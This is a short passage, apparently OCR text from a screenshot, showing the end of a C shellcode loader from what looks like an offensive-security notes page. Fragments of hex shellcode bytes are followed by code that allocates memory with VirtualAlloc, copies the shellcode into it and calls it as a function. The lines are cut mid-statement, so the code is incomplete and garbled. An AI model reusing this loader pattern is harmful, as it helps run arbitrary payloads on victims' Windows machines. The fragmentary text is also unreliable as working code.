
x29\xc6\x48\x85\xf6\x75
0\x59\x49\xc7\xc2\xf0\x
	void *exec = VirtualAlloc(0, sizeof 
shellcode, MEM_COMMIT, 
	memcpy(exec, shellcode, sizeof shellcode);

	((void(*)())exec)();

	return 0;

}

```

{% endtab %}
